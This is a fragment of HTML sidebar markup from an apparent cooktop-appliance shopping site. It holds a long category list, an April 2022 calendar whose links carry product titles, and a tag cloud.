	<li class="cat-item cat-item-4563"><a href="https://cooktopsappliances.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://cooktopsappliances.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://cooktopsappliances.com/category/seaward/" >seaward</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://cooktopsappliances.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://cooktopsappliances.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://cooktopsappliances.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://cooktopsappliances.com/category/seller34/" >seller34</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://cooktopsappliances.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://cooktopsappliances.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://cooktopsappliances.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://cooktopsappliances.com/category/showroom/" >showroom</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://cooktopsappliances.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://cooktopsappliances.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://cooktopsappliances.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://cooktopsappliances.com/category/silvercrest/" >silvercrest</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://cooktopsappliances.com/category/sincreative/" >sincreative</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://cooktopsappliances.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://cooktopsappliances.com/category/singlehomie/" >singlehomie</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://cooktopsappliances.com/category/sinks/" >sinks</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://cooktopsappliances.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://cooktopsappliances.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://cooktopsappliances.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://cooktopsappliances.com/category/smartfort/" >smartfort</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://cooktopsappliances.com/category/smashes/" >smashes</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://cooktopsappliances.com/category/smeg/" >smeg</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://cooktopsappliances.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://cooktopsappliances.com/category/sofie/" >sofie</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://cooktopsappliances.com/category/sokany/" >sokany</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://cooktopsappliances.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://cooktopsappliances.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://cooktopsappliances.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://cooktopsappliances.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://cooktopsappliances.com/category/spectra/" >spectra</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://cooktopsappliances.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://cooktopsappliances.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://cooktopsappliances.com/category/srt364g/" >srt364g-</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://cooktopsappliances.com/category/srt366-wolf/" >srt366-wolf</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://cooktopsappliances.com/category/srt484dg-wolf/" >srt484dg-wolf</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://cooktopsappliances.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://cooktopsappliances.com/category/states/" >states</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://cooktopsappliances.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://cooktopsappliances.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://cooktopsappliances.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://cooktopsappliances.com/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://cooktopsappliances.com/category/stoves/" >stoves</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://cooktopsappliances.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://cooktopsappliances.com/category/stuleng/" >stuleng</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://cooktopsappliances.com/category/sub-zero/" >sub-zero</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://cooktopsappliances.com/category/sucess/" >sucess</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://cooktopsappliances.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://cooktopsappliances.com/category/sunflame/" >sunflame</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://cooktopsappliances.com/category/sunpentown/" >sunpentown</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://cooktopsappliances.com/category/supra/" >supra</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://cooktopsappliances.com/category/surprisingly/" >surprisingly</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://cooktopsappliances.com/category/surya/" >surya</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://cooktopsappliances.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://cooktopsappliances.com/category/swifton/" >swifton</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://cooktopsappliances.com/category/syncburners/" >syncburners</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://cooktopsappliances.com/category/t29ta79n0a/" >t29ta79n0a</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://cooktopsappliances.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://cooktopsappliances.com/category/taco/" >taco</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://cooktopsappliances.com/category/tasty/" >tasty</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://cooktopsappliances.com/category/tatty/" >tatty</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://cooktopsappliances.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://cooktopsappliances.com/category/tefal/" >tefal</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://cooktopsappliances.com/category/telescoping/" >telescoping</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://cooktopsappliances.com/category/tempered/" >tempered</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://cooktopsappliances.com/category/tenavo/" >tenavo</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://cooktopsappliances.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://cooktopsappliances.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://cooktopsappliances.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://cooktopsappliances.com/category/thermador/" >thermador</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://cooktopsappliances.com/category/thermal/" >thermal</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://cooktopsappliances.com/category/thermomate/" >thermomate</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://cooktopsappliances.com/category/thicken/" >thicken</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://cooktopsappliances.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://cooktopsappliances.com/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://cooktopsappliances.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://cooktopsappliances.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://cooktopsappliances.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://cooktopsappliances.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://cooktopsappliances.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://cooktopsappliances.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://cooktopsappliances.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://cooktopsappliances.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://cooktopsappliances.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://cooktopsappliances.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://cooktopsappliances.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://cooktopsappliances.com/category/tramontina/" >tramontina</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://cooktopsappliances.com/category/triple-burner/" >triple-burner</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://cooktopsappliances.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://cooktopsappliances.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://cooktopsappliances.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://cooktopsappliances.com/category/tthob/" >tthob</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://cooktopsappliances.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://cooktopsappliances.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://cooktopsappliances.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://cooktopsappliances.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://cooktopsappliances.com/category/ultra-efficient/" >ultra-efficient</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://cooktopsappliances.com/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://cooktopsappliances.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cooktopsappliances.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://cooktopsappliances.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://cooktopsappliances.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://cooktopsappliances.com/category/uninspected/" >uninspected</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://cooktopsappliances.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://cooktopsappliances.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://cooktopsappliances.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://cooktopsappliances.com/category/usa5burnersgasstove35/" >usa5burnersgasstove35</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://cooktopsappliances.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://cooktopsappliances.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://cooktopsappliances.com/category/uvd6301/" >uvd6301</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://cooktopsappliances.com/category/uvd6301s/" >uvd6301s</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://cooktopsappliances.com/category/vario/" >vario</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://cooktopsappliances.com/category/vatti/" >vatti</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://cooktopsappliances.com/category/venting/" >venting</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://cooktopsappliances.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://cooktopsappliances.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://cooktopsappliances.com/category/vi411611/" >vi411611</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://cooktopsappliances.com/category/vidas/" >vidas</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://cooktopsappliances.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://cooktopsappliances.com/category/vidiem/" >vidiem</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://cooktopsappliances.com/category/viesta/" >viesta</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cooktopsappliances.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://cooktopsappliances.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://cooktopsappliances.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://cooktopsappliances.com/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://cooktopsappliances.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://cooktopsappliances.com/category/vollrath/" >vollrath</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://cooktopsappliances.com/category/vonshef/" >vonshef</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://cooktopsappliances.com/category/w10524409/" >w10524409</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://cooktopsappliances.com/category/wafiet/" >wafiet</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://cooktopsappliances.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://cooktopsappliances.com/category/wallas/" >wallas</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://cooktopsappliances.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://cooktopsappliances.com/category/waring/" >waring</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://cooktopsappliances.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://cooktopsappliances.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://cooktopsappliances.com/category/weceleh/" >weceleh</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://cooktopsappliances.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://cooktopsappliances.com/category/werceleh/" >werceleh</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://cooktopsappliances.com/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://cooktopsappliances.com/category/whirlpool/" >whirlpool</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://cooktopsappliances.com/category/whirlpool30/" >whirlpool30</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://cooktopsappliances.com/category/whirlpoolignis/" >whirlpoolignis</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://cooktopsappliances.com/category/whirpool/" >whirpool</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://cooktopsappliances.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://cooktopsappliances.com/category/white-4/" >white-4</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://cooktopsappliances.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://cooktopsappliances.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://cooktopsappliances.com/category/windmax/" >windmax</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cooktopsappliances.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://cooktopsappliances.com/category/wolfe/" >wolfe</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://cooktopsappliances.com/category/wolkenstein/" >wolkenstein</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://cooktopsappliances.com/category/wonderchef/" >wonderchef</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://cooktopsappliances.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://cooktopsappliances.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://cooktopsappliances.com/category/x30m/" >x30m</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://cooktopsappliances.com/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://cooktopsappliances.com/category/xkitchen/" >xkitchen</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://cooktopsappliances.com/category/xpusa/" >xpusa</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://cooktopsappliances.com/category/year-seckill/" >year-seckill</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://cooktopsappliances.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://cooktopsappliances.com/category/zanussi/" >zanussi</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://cooktopsappliances.com/category/zline/" >zline</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://cooktopsappliances.com/category/zokop/" >zokop</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://cooktopsappliances.com/category/zone/" >zone</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://cooktopsappliances.com/category/zonen/" >zonen</a>
</li>
		</ul>
</div><div id="calendar-2" class="sidebar-widget widget_calendar"> <p class="sidebar-headline"><span class="sidebar-headline-text">Calendar</span></p><div id="calendar_wrap"><table id="wp-calendar">
	<caption>April 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://cooktopsappliances.com/2022/03/">&laquo; Mar</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://cooktopsappliances.com/2022/05/">May &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://cooktopsappliances.com/2022/04/01/" title="Built in Gas Hob Cooktop Black Glass 2 Burner Gas Stove Propane NG Cooktop Range
Gaggenau 200 Series 30 Frameless Flex Induction Cooktop CI282601
Summit CR2110 115V Electric Cooktop with 2 Burners, 12-Inch">1</a></td><td><a href="https://cooktopsappliances.com/2022/04/02/" title="Summit CR430SS2 32.7 x 23.4 x 7.3 230V 4-Burner Coil Electric Cooktop
30 Electric Ceramic Cooktop 4 Burners Drop-in Touch Control Cooker Timer 7200W">2</a></td><td><a href="https://cooktopsappliances.com/2022/04/03/" title="30Stainless Steel 5 Burner Built-in Stoves LPG/NG Gas Cooktops Cooker FSAT SHIP
IsEasy 30 Electric Ceramic Cooktop Built-in 4 Burner Stove, Touch &amp; Timer 220v
B41601 Kenyon Caribbean 2 Burner Electric Cooktop, black withanalog control">3</a></td>
	</tr>
	<tr>
		<td><a href="https://cooktopsappliances.com/2022/04/04/" title="IsEasy 36 Electric Induction Cooktop Built-in 5 Burners Touch Control Timer Hob
The Truth About Induction Cooking
The Most Reliable Induction Cooktops For 2022">4</a></td><td><a href="https://cooktopsappliances.com/2022/04/05/" title="ThermoMate 30&#8221; Electric Ceramic Cooktop 5 Burners Model CHTB775 Black
48&#8221; Gas Rangetop, GASLAND Chef Professional Slide-in Natural Gas Cooktop
Gasland Chef Pro CH1212BS 21 2 Burner Drop in Radiant Electric Cooktops, 240V">5</a></td><td><a href="https://cooktopsappliances.com/2022/04/06/" title="Fisher &amp; Paykel CPV3366L Professional 36 Inch Propane Rangetop
Wolf 36 Stainless Steel Smoothtop Electric Cooktop with5 Heating Elements CT36E/S
Os Melhores Cooktops De 2021">6</a></td><td><a href="https://cooktopsappliances.com/2022/04/07/" title="Werceleh 30 Inch 4 Burner 7000W Drop In Induction Stove Top 220-240V
Jenn Air Downdraft Electric Cooktop
30&#8221; Gas Cooktop Stove Stainless Steel NG&amp; LPG Cook Top Hob Cooker 5 Burners">7</a></td><td><a href="https://cooktopsappliances.com/2022/04/08/" title="Frigidaire Range Induction Module And Housing Assembly NEW P/N 318416100 BOM
Fisher &amp; Paykel CDV3304HL Series 9 Professional 30 LP Gas Cooktop Stainless
Summit CCE226BL Cooktops Cooking Appliances">8</a></td><td><a href="https://cooktopsappliances.com/2022/04/09/" title="Frigidaire 30 4 Burners Black Gas Cooktop Model #FFGC3026SB
IsEasy Gas Cooktop Cooker Stove Top Tempered Glass Built-In burner LPG/NG 120V
Viking VICU 30 Stainless Smoothtop Induction Cooktop NOB #510 NEW NO TAGS">9</a></td><td><a href="https://cooktopsappliances.com/2022/04/10/" title="Thermador Induction Cooktop
K&amp;H 12 2 Burner Electric Radiant Ceramic Cooktop Knob Control 240V KCN-3002K
Wolf Tm15tf/s 15 Induction Teppanyaki Module Cooktop">10</a></td>
	</tr>
	<tr>
		<td><a href="https://cooktopsappliances.com/2022/04/11/" title="Induction Hob Cooktop Pros U0026 Cons Is It The Best Choice For You
IsEasy 27 Gas Cooktop Built-in 5 Burners Tempered Glass Cast Iron LPG/NG Cooker
48 Viking Stainless Rangetop, Propane in Los angeles">11</a></td><td><a href="https://cooktopsappliances.com/2022/04/12/" title="4 Burners Built-in Stove Propane GAS LPG / NG Countertop Gas Stove Gas Cook top
Electric Ceramic Induction Cooktop Built-in 4/5 Burner Touch Control/KnobControl
Karinear 8400W 30 Inch Electric Cooktop 5 Burners Ceramic Cooktop Drop in">12</a></td><td><a href="https://cooktopsappliances.com/2022/04/13/" title="Jenn-Air Electric Sealed Ceran Schott Glass Downdraft Cooktop JED8430BDB TESTED
ZLINE RTS48 48 Stainless Natural Gas Rangetop
Bosch NEM5466UC 500 Series 24 Inch Electric Cooktop with Knobs">13</a></td><td><a href="https://cooktopsappliances.com/2022/04/14/" title="Karinear KNC-D23002 Burner Electric Cooktop 12 Inch Stove Top 220v-240v Black
Gas Cooktops 28 Built-in Stainless Steel Propane Gas Stove Cooktop 2 Burner
Karinear KNC-D46003 4 Burner Electric Cooktop Stove Top w Knob Control Black">14</a></td><td><a href="https://cooktopsappliances.com/2022/04/15/" title="IsEasy Gas Cooktop 24 Built-in 4 Burner Stainless Steel Gas Stove LPG/NG
Dacor gas cooktop">15</a></td><td><a href="https://cooktopsappliances.com/2022/04/16/" title="Thermomate Electric Cooktop 30 Inch Built-In Induction Stove Top New Black
Thermador Masterpiece 30 Stainless Steel 5 Star Burner Gas Cooktop SGS305TS
Dacor Millennia Model Ett304-1 30 Electric Touch Control Cooktop White Used">16</a></td><td><a href="https://cooktopsappliances.com/2022/04/17/" title="AMZCHEF Electric Cooktop 30 inch Built in Electric Cook Top w 4 Burners 7000W
VINTAGE THERMADOR 1955 ELECTRIC COOK top burners 6 inch or 8 inch your choice
TOP 30 Stainless Steel 5 Burners Built-In Stove Cooktop Gas NG/LPG Hob Cooker">17</a></td>
	</tr>
	<tr>
		<td><a href="https://cooktopsappliances.com/2022/04/18/" title="IsEasy Built-in Gas Cooktop Stainless Steel /Tempered Glass Panel LPG/NG Cooker
AMZCHEF 30 Inch Built In Electric Cooktop w 4 Burners + Hot Surface Indicator
Empava IDC12B2 Horizontal Electric Stove Cooktop Burners-(S5)">18</a></td><td><a href="https://cooktopsappliances.com/2022/04/19/" title="KitchenAid 36 electric downdraft radiant glass cooktop black KECD866RBL00
30 Gas Cooktop Built in Gas Stove 5 Burners LPG/NG Gas Cooker Tempered Glass
PS960SLSS GE Profile DOUBLE Oven SMART SLIDE-IN Electric Range 5-Element">19</a></td><td><a href="https://cooktopsappliances.com/2022/04/20/" title="Built-In 30-in 5 Elements Smooth Surface (Radiant) Black Electric Cooktop
GE Profile PHP900SM2SS 30 Built-In Touch Control Induction Cooktop 4 Burner
Dacor HCT305G/LP 30 Inch Wide Built-In Professional Liquid Propane Cooktop">20</a></td><td><a href="https://cooktopsappliances.com/2022/04/21/" title="Refurbished, Ramblewood 2 Burner Electric Cooktop, EC2-18
IsEasy Built-in Gas Cooktop Stainless Steel /Tempered Glass Panel LPG/NG Cooker
JennAir Rise JGCP436HL 36 Inch Gas Rangetop with Dual-Stacked PowerBurners">21</a></td><td><a href="https://cooktopsappliances.com/2022/04/22/" title="Thermador 36 Masterpiece SS Gas Cooktop with XLO In Stock SGSX365TS
GE ProfileT 30 Built-In Touch Control Induction Cooktop -BRAND NEW
12 inches stainless steel gas cooktop built in stove LPG NG two burners hot sale">22</a></td><td><a href="https://cooktopsappliances.com/2022/04/23/" title="IsEasy 24&#8221; 3 Burners Cooktop Gas Stove Top Built-in Tempered Glass Gas LPG/NG
Miele KM6365 Black Induction Cooktop with PowerFlex cooking area for Performance
Caloric RTP304 Cook Top 4-Burner gas stove appliance 1982">23</a></td><td><a href="https://cooktopsappliances.com/2022/04/24/" title="SUMMIT Cooktop in black ceramic Schott glass with digital touch controls
KitchenAid 36 Cooktop
12/24/36 in Electric Induction Cooktop Built-in 2/4/5 Burner Touch Control Timer">24</a></td>
	</tr>
	<tr>
		<td><a href="https://cooktopsappliances.com/2022/04/25/" title="ThermoMate 30&#8221; Electric Ceramic Cooktop CHTB775
Ramblewood 2 Burner Electric Cooktop, 3000W, EC2-23
12 2 Burners Gas Cooktop Stove Top Tempered Glass Built-In LPG/NG Gas Cooktops">25</a></td><td><a href="https://cooktopsappliances.com/2022/04/26/" title="Ever Wondered How Many Amps An Induction Cooktop Will Use When You Re Camping
CADCO 22 3/4 in x 13 1/2 in x 4 1/2 in 1,800 W Watts Hot Plate CDR-2CFB
Duxtop Portable Induction Cooktop, Countertop Burner Induction Hot Plate with LC">26</a></td><td><a href="https://cooktopsappliances.com/2022/04/27/" title="Bosch Gas Hob 23 5/8in Autark Glass Cooktop Gas Range Black Gas Cooktop New 4
Induction Cooktops Vs Gas Cooktops What S The Difference
Appliances You Should Never Buy Part 2">27</a></td><td><a href="https://cooktopsappliances.com/2022/04/28/" title="Best Way To Cook While Camping Low Wattage Cooker 300 Watt
Gasland Chef CH90BS Electric Cooktop 36 Inch Ceramic Cooktop, Built-In 5 Burner
Gas Stove Built-in 2-5 Burners Stainless steel/Tempered Glass LPG/NG Cooktop">28</a></td><td><a href="https://cooktopsappliances.com/2022/04/29/" title="IsEasy 36 Induction Cooktop Built-in 5 Burner Touch Control Timer 9Power Levels
Gaggenau VL040715 Intake Expansion Unit
IsEasy Gas Cooktop Stove 4 Burners Built-In Stove Top Tempered Glass LPG/NG Gas">29</a></td><td><a href="https://cooktopsappliances.com/2022/04/30/" title="Best Cooktop In India 2021 Best Gas Chulha In India 2 3 U0026 4 Burner Cooktop Gas Cooktop
7 Square Induction Cooktop with Remote Control &amp; Drop in Lip (110V, 800W, ETL)
Ge Profile 30 4 Burner Gas Cooktop Used">30</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="sidebar-widget widget_tag_cloud"> <p class="sidebar-headline"><span class="sidebar-headline-text">Cloud</span></p><div class="tagcloud"><a href='https://cooktopsappliances.com/tag/110v/' class='tag-link-457' title='232 topics' style='font-size: 8.4861111111111pt;'>110v</a>
<a href='https://cooktopsappliances.com/tag/appliances/' class='tag-link-47' title='279 topics' style='font-size: 9.2638888888889pt;'>appliances</a>
<a href='https://cooktopsappliances.com/tag/black/' class='tag-link-57' title='1,010 topics' style='font-size: 14.611111111111pt;'>black</a>
<a href='https://cooktopsappliances.com/tag/bosch/' class='tag-link-103' title='336 topics' style='font-size: 10.041666666667pt;'>bosch</a>
<a href='https://cooktopsappliances.com/tag/built-in/' class='tag-link-65' title='1,476 topics' style='font-size: 16.263888888889pt;'>built-in</a>
<a href='https://cooktopsappliances.com/tag/burner/' class='tag-link-22' title='1,850 topics' style='font-size: 17.236111111111pt;'>burner</a>
<a href='https://cooktopsappliances.com/tag/burners/' class='tag-link-55' title='1,879 topics' style='font-size: 17.236111111111pt;'>burners</a>
<a href='https://cooktopsappliances.com/tag/ceramic/' class='tag-link-72' title='565 topics' style='font-size: 12.180555555556pt;'>ceramic</a>
<a href='https://cooktopsappliances.com/tag/control/' class='tag-link-303' title='341 topics' style='font-size: 10.041666666667pt;'>control</a>
<a href='https://cooktopsappliances.com/tag/cook/' class='tag-link-179' title='232 topics' style='font-size: 8.4861111111111pt;'>cook</a>
<a href='https://cooktopsappliances.com/tag/cooker/' class='tag-link-94' title='636 topics' style='font-size: 12.666666666667pt;'>cooker</a>
<a href='https://cooktopsappliances.com/tag/cooking/' class='tag-link-37' title='300 topics' style='font-size: 9.5555555555556pt;'>cooking</a>
<a href='https://cooktopsappliances.com/tag/cooktop/' class='tag-link-15' title='5,800 topics' style='font-size: 22pt;'>cooktop</a>
<a href='https://cooktopsappliances.com/tag/cooktops/' class='tag-link-96' title='390 topics' style='font-size: 10.625pt;'>cooktops</a>
<a href='https://cooktopsappliances.com/tag/countertop/' class='tag-link-280' title='305 topics' style='font-size: 9.6527777777778pt;'>countertop</a>
<a href='https://cooktopsappliances.com/tag/downdraft/' class='tag-link-353' title='495 topics' style='font-size: 11.694444444444pt;'>downdraft</a>
<a href='https://cooktopsappliances.com/tag/dual/' class='tag-link-293' title='317 topics' style='font-size: 9.75pt;'>dual</a>
